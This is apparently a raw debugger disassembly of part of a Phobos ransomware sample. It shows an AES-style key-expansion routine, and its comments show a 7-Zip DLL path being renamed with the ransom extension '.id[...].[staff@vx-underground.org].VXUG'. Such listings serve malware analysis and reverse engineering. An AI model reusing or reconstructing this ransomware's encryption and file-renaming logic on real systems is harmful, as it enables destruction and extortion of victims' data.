 phobos-vxug.0040669B
push ebp
mov ebp,esp
push ecx
push ebx
push esi ; esi:"0sa"
xor esi,esi ; esi:"0sa"
push edi
cmp dword ptr ds:[40D670],esi ; esi:"0sa"
jne phobos-vxug.4066BB
phobos-vxug.004066AC
call phobos-vxug.40646A
mov dword ptr ds:[40D670],1
phobos-vxug.004066BB
mov edx,dword ptr ss:[ebp+8]
mov ecx,dword ptr ss:[ebp+C] ; [dword ptr ss:[ebp+0C]]:L"\\\\?\\C:\\Program Files\\7-Zip\\7-zip32.dll"
lea eax,dword ptr ds:[edx+18]
mov dword ptr ds:[edx],E
mov dword ptr ds:[edx+4],eax
add ecx,2
phobos-vxug.004066D0
movzx edi,byte ptr ds:[ecx+1]
movzx ebx,byte ptr ds:[ecx]
shl edi,8
or edi,ebx
movzx ebx,byte ptr ds:[ecx-1]
shl edi,8
or edi,ebx
movzx ebx,byte ptr ds:[ecx-2]
shl edi,8
or edi,ebx
mov dword ptr ds:[eax+esi*4],edi
inc esi ; esi:"0sa"
add ecx,4
cmp esi,8 ; esi:"0sa"
jb phobos-vxug.4066D0
phobos-vxug.004066FA
mov ecx,dword ptr ds:[edx]
sub ecx,A
je phobos-vxug.40686B
phobos-vxug.0040686B
xor ebx,ebx
mov esi,FF ; esi:"0sa"
phobos-vxug.00406705
dec ecx
dec ecx
je phobos-vxug.4067EA
phobos-vxug.00406872
mov ecx,dword ptr ds:[eax+C]
movzx edx,byte ptr ds:[eax+F]
movzx edx,byte ptr ds:[edx+40B448]
and ecx,esi ; esi:"0sa"
movzx ecx,byte ptr ds:[ecx+40B448]
shl ecx,8
xor ecx,edx
movzx edx,byte ptr ds:[eax+E]
movzx edx,byte ptr ds:[edx+40B448]
shl ecx,8
xor ecx,edx
movzx edx,byte ptr ds:[eax+D]
movzx edx,byte ptr ds:[edx+40B448]
shl ecx,8
xor ecx,edx
xor ecx,dword ptr ds:[ebx+40BD48]
mov edx,dword ptr ds:[eax+4]
xor ecx,dword ptr ds:[eax]
add ebx,4
xor edx,ecx
mov dword ptr ds:[eax+10],ecx
mov ecx,dword ptr ds:[eax+8]
xor ecx,edx
mov dword ptr ds:[eax+18],ecx
xor ecx,dword ptr ds:[eax+C]
mov dword ptr ds:[eax+14],edx
mov dword ptr ds:[eax+1C],ecx
add eax,10
cmp ebx,28 ; 28:'('
jb phobos-vxug.406872
phobos-vxug.004067EA
xor ebx,ebx
mov esi,FF ; esi:"0sa"
phobos-vxug.0040670D
dec ecx
dec ecx
jne phobos-vxug.4068DD
phobos-vxug.004068DA
mov edx,dword ptr ss:[ebp+8]
phobos-vxug.004067F1
mov ecx,dword ptr ds:[eax+14]
movzx edx,byte ptr ds:[eax+17]
movzx edx,byte ptr ds:[edx+40B448]
and ecx,esi ; esi:"0sa"
movzx ecx,byte ptr ds:[ecx+40B448]
shl ecx,8
xor ecx,edx
movzx edx,byte ptr ds:[eax+16]
movzx edx,byte ptr ds:[edx+40B448]
shl ecx,8
xor ecx,edx
movzx edx,byte ptr ds:[eax+15]
movzx edx,byte ptr ds:[edx+40B448]
shl ecx,8
xor ecx,edx
xor ecx,dword ptr ds:[ebx+40BD48]
mov edx,dword ptr ds:[eax+4]
xor ecx,dword ptr ds:[eax]
add ebx,4
xor edx,ecx
mov dword ptr ds:[eax+18],ecx
mov ecx,dword ptr ds:[eax+8]
xor ecx,edx
mov dword ptr ds:[eax+1C],edx
mov edx,dword ptr ds:[eax+C]
xor edx,ecx
mov dword ptr ds:[eax+20],ecx
mov ecx,dword ptr ds:[eax+10]
xor ecx,edx
mov dword ptr ds:[eax+28],ecx
xor ecx,dword ptr ds:[eax+14]
mov dword ptr ds:[eax+24],edx
mov dword ptr ds:[eax+2C],ecx
add eax,18
cmp ebx,20 ; 20:' '
jb phobos-vxug.4067F1
phobos-vxug.00406715
and dword ptr ss:[ebp-4],ecx
mov esi,FF ; esi:"0sa"
phobos-vxug.004068DD
mov esi,dword ptr ss:[ebp+10] ; [dword ptr ss:[ebp+10]]:L"\\\\?\\C:\\Program Files\\7-Zip\\7-zip32.dll.id[EA0AB8C4-6666].[staff@vx-underground.org].VXUG"
lea edi,dword ptr ds:[edx+8]
movsd
movsd
movsd
movsd
pop edi
pop esi ; esi:"0sa"
xor eax,eax
pop ebx
leave
ret
phobos-vxug.00406869
jmp phobos-vxug.4068DA
phobos-vxug.0040671D
mov ecx,dword ptr ds:[eax+1C]
movzx edx,byte ptr ds:[eax+1F]
movzx edx,byte ptr ds:[edx+40B448]
and ecx,esi ; esi:"0sa"
movzx ecx,byte ptr ds:[ecx+40B448]
shl ecx,8
xor ecx,edx
movzx edx,byte ptr ds:[eax+1E]
movzx edx,byte ptr ds:[edx+40B448]
shl ecx,8
xor ecx,edx
movzx edx,byte ptr ds:[eax+1D]
movzx edx,byte ptr ds:[edx+40B448]
shl ecx,8
xor ecx,edx
mov edx,dword ptr ss:[ebp-4]
xor ecx,dword ptr ds:[edx+40BD48]
mov edx,dword ptr ds:[eax+4]
xor ecx,dword ptr ds:[eax]
add dword ptr ss:[ebp-4],4
xor edx,ecx
mov dword ptr ds:[eax+20],ecx
mov ecx,dword ptr ds:[eax+8]
xor ecx,edx
mov dword ptr ds:[eax+28],ecx
mov dword ptr ds:[eax+24],edx
mov edx,dword ptr ds:[eax+C]
xor edx,ecx
mov dword ptr ds:[eax+2C],edx
movzx ecx,byte ptr ds:[eax+2F]
movzx ecx,byte ptr ds:[ecx+40B448]
movzx ebx,byte ptr ds:[eax+2E]
movzx ebx,byte ptr ds:[ebx+40B448]
shl ecx,8
xor ecx,ebx
movzx ebx,byte ptr ds:[eax+2D]
movzx ebx,byte ptr ds:[ebx+40B448]
shl ecx,8
xor ecx,ebx
and edx,esi ; esi:"0sa"
movzx edx,byte ptr ds:[edx+40B448]
shl ecx,8
xor ecx,edx
xor ecx,dword ptr ds:[eax+10]
mov edx,dword ptr ds:[eax+14]
xor edx,ecx
mov dword ptr ds:[eax+30],ecx
mov ecx,dword ptr ds:[eax+18]
xor ecx,edx
mov dword ptr ds:[eax+38],ecx
xor ecx,dword ptr ds:[eax+1C]
mov dword ptr ds:[eax+34],edx
mov dword ptr ds:[eax+3C],ecx
add eax,20
cmp dword ptr ss:[ebp-4],1C
jb phobos-vxug.40671D
phobos-vxug.004067E5
jmp phobos-vxug.4068DA